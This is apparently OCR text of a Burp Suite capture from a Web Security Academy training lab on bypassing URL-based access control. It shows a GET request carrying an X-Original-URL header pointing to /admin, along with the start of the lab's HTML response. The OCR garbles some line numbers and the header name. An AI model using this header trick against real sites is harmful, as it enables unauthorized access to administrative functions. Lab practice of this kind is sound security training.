 Request
Pretty Raw Hex \n
1 GET /?username=administrator HTTP/1.1
2 Host:
0aa5005704db9815c0e94874009a00ef.web-security-academy.net
3 Cookie: session=W9yAmBqkYSUU5yho069dRoukEvPJIjsm
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0aa5005704db9815c0e94874009a00ef.web-security-academy
.net/login
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-ES,es;q=0.9
7 Connection: close
8 X-Original-URL-URL: /admin
9
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10664
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
&#85;&#82;&#76;&#45;&#98;&#97;&#115;&#101;&#100;&#32;&#
97;&#99;&#99;&#101;&#115;&#115;&#32;&#99;&#111;&#110;&#
116;&#114;&#111;&#108;&#32;&#99;&#97;&#110;&#32;&#98;&#
101;&#32;&#99;&#105;&#114;&#99;&#117;&#109;&#118;&#101;
&#110;&#116;&#101;&#100;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
URL-based access control can be circumvented
</h2>